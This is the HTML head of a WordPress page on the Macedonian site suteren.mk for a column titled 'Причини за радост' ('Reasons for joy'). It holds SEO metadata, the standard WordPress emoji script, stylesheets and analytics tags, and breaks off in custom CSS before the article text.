

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suteren.mk/%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D0%B8-%D0%B7%D0%B0-%D1%80%D0%B0%D0%B4%D0%BE%D1%81%D1%82/
body_size: 18508
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Причини за радост - Сутерен.мк</title>
	<link rel="canonical" href="https://suteren.mk/причини-за-радост/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Причини за радост - Сутерен.мк" />
	<meta property="og:description" content="Грчки мит раскажува дека една прекрасна девојка – воин, израсната во безусловна слобода била своевремено најбрза на светот. Татко и, и покрај почитта кон независноста на својата ќерка сепак, сакал&hellip;" />
	<meta property="og:url" content="https://suteren.mk/причини-за-радост/" />
	<meta property="og:site_name" content="Сутерен.мк" />
	<meta property="article:published_time" content="2020-01-24T19:37:13+00:00" />
	<meta property="article:modified_time" content="2020-01-26T17:38:52+00:00" />
	<meta property="og:image" content="https://suteren.mk/wp-content/uploads/2020/01/Nicolas_Colombel_002-e1579894705663.jpg" />
	<meta property="og:image:width" content="801" />
	<meta property="og:image:height" content="776" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Бранка Доневска Најдовска" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Бранка Доневска Најдовска" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/#article","isPartOf":{"@id":"https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/"},"author":{"name":"Бранка Доневска Најдовска","@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4"},"headline":"Причини за радост","datePublished":"2020-01-24T19:37:13+00:00","dateModified":"2020-01-26T17:38:52+00:00","mainEntityOfPage":{"@id":"https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/"},"wordCount":313,"commentCount":0,"image":{"@id":"https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/#primaryimage"},"thumbnailUrl":"https://suteren.mk/wp-content/uploads/2020/01/Nicolas_Colombel_002-e1579894705663.jpg","keywords":["колумна","радост"],"articleSection":["Маман"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/#respond"]}]},{"@type":"WebPage","@id":"https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/","url":"https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/","name":"Причини за радост - Сутерен.мк","isPartOf":{"@id":"https://suteren.mk/#website"},"primaryImageOfPage":{"@id":"https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/#primaryimage"},"image":{"@id":"https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/#primaryimage"},"thumbnailUrl":"https://suteren.mk/wp-content/uploads/2020/01/Nicolas_Colombel_002-e1579894705663.jpg","datePublished":"2020-01-24T19:37:13+00:00","dateModified":"2020-01-26T17:38:52+00:00","author":{"@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4"},"breadcrumb":{"@id":"https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/#primaryimage","url":"https://suteren.mk/wp-content/uploads/2020/01/Nicolas_Colombel_002-e1579894705663.jpg","contentUrl":"https://suteren.mk/wp-content/uploads/2020/01/Nicolas_Colombel_002-e1579894705663.jpg","width":801,"height":776},{"@type":"BreadcrumbList","@id":"https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suteren.mk/"},{"@type":"ListItem","position":2,"name":"Причини за радост"}]},{"@type":"WebSite","@id":"https://suteren.mk/#website","url":"https://suteren.mk/","name":"Сутерен.мк","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suteren.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4","name":"Бранка Доневска Најдовска","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suteren.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f58787a27c14f5f20a1ac3d8d5a7f85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f58787a27c14f5f20a1ac3d8d5a7f85?s=96&d=mm&r=g","caption":"Бранка Доневска Најдовска"},"url":"https://suteren.mk/author/menkan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Feed" href="https://suteren.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Comments Feed" href="https://suteren.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Причини за радост Comments Feed" href="https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suteren.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='theme-style-css' href='https://suteren.mk/wp-content/themes/newscard/style.css?ver=1748378892' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suteren.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='obfx-module-pub-css-social-sharing-module-0-css' href='https://suteren.mk/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/css/public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://suteren.mk/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 80px;
				height: 80px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 80px;
				max-height: 80px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://suteren.mk/wp-content/themes/newscard/assets/library/font-awesome/css/font-awesome.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://suteren.mk/wp-content/themes/newscard/style.css?ver=6.7' type='text/css' media='all' />
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suteren.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suteren.mk/wp-json/wp/v2/posts/2654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suteren.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel='shortlink' href='https://suteren.mk/?p=2654' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suteren.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuteren.mk%2F%25d0%25bf%25d1%2580%25d0%25b8%25d1%2587%25d0%25b8%25d0%25bd%25d0%25b8-%25d0%25b7%25d0%25b0-%25d1%2580%25d0%25b0%25d0%25b4%25d0%25be%25d1%2581%25d1%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suteren.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuteren.mk%2F%25d0%25bf%25d1%2580%25d0%25b8%25d1%2587%25d0%25b8%25d0%25bd%25d0%25b8-%25d0%25b7%25d0%25b0-%25d1%2580%25d0%25b0%25d0%25b4%25d0%25be%25d1%2581%25d1%2582%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-QMNZWYJKQL"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-QMNZWYJKQL');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QMNZWYJKQL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QMNZWYJKQL');
</script><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><link rel="pingback" href="https://suteren.mk/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
				<style type="text/css" id="wp-custom-css">
			.by-author.vcard.author {
    display: none !important;
}


.entry-meta > div:after {
	content: "" !important;
}


.owl-nav, .post-slider-header, .author-link, .wp-link, .theme-link:after, .featured-slider .entry-meta,.featured-slider .cat-links, .navbar-head.navbar-bg-set.header-overlay-dark {
	display: none !important;
}


 .fa-home:before {
    font-size: 20px !important;
}

.featured-section .container {
    padding: 0px !important;
}

.featured-section {
    padding-top: 0px;
}

.featured-slider .entry-header .entry-title a{
	text-transform: uppercase;
}

.featured-slider .entry-header .entry-title {
	text-align: center;
	font-size: 40px !important;
	padding: 20px;
    text-shadow: 1px 2px 12px #252222;
}

.main-navigation a, .search-toggle{
	padding: 10px;
	font-size: 14px !important;
	font-weight: 500 !important;
}

.site-header .site-name-text{
	min-height: 50px;
    line-height: 50px;
    text-align: center;
		font-size: 25px;
			color: white;
	text-shadow: 0px 0px 4px #000;
}

.site-image{
	    height: 45px;
/*     width: 40px; */
margin-top: 5px;
}

.wp-custom-header {
	text-align:center;
	padding-top:40px;
}

.wp-custom-header img {
	max-width:500px;
}

.info-bar{
	background-color: #000 !important;
	    padding-top: 40px;
	//min-height:50px !important;
		max-height: 150px !important;
	//height:150px;
	
}

.social-container{
	position: absolute;
	right: 0px;
	bottom: 15px;
}

.navbar .navbar-collapse {
    justify-content: space-around;
}

.navbar .main-navigation ul > li > a {
    font-size: 16px !important;
    font-weight: bold !important;
	padding: 10px 13px!important;
}

.social-profiles ul li a[href*="facebook.com"]{
	background-color: #205ba1;
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
		margin: 2px;
}


.social-profiles ul li a[href*="instagram.com"]{
	background-image: linear-gradient(to right, #f7db77, #ffb162, #ff8368, #f9587e, #d43b9c);
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
